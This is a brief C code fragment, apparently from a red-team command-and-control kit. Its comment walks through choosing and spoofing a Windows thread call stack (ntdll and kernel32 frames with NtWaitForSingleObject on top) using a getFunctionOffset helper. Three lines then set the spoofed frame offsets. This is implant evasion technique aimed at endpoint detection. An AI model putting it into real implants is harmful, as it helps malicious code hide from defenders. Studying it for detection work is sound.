 /*
* How to choose your call stack to spoof.
* Steps:
* 1. Use process hacker or similar utility on a representative
* Windows target system to find a stack you want to spoof.
* Note: Different versions of windows may have different offsets.
* 2. Use the module, function and offset information as input
* to the getFunctionOffset utility located in arsenal-kit/utils.
* 3. The getFunctionOffset utility outputs information including
* the code to use in this function.
* Note: Should look for a stack with NtWaitForSingleObject at the top.
* Then use the information for the remaining stack frames.
* Note: The module extension is optional.
*
* Using the getFunctionOffset helper utility to generate the code.
* getFunctionOffset.exe ntdll.dll TpReleasePool 0x402
* getFunctionOffset.exe kernel32.dll BaseThreadInitThunk 0x14
* getFunctionOffset.exe ntdll RtlUserThreadStart 0x21
*
* Note: The number of frames can not exceed the MAX_FRAME_NUM value.
*/
set_frame_info(&callstack[i++], L"ntdll.dll", 0, 0x550b2, 0, FALSE);
set_frame_info(&callstack[i++], L"kernel32.dll", 0, 0x174b4, 0, FALSE);
set_frame_info(&callstack[i++], L"ntdll", 0, 0x526a1, 0, FALSE);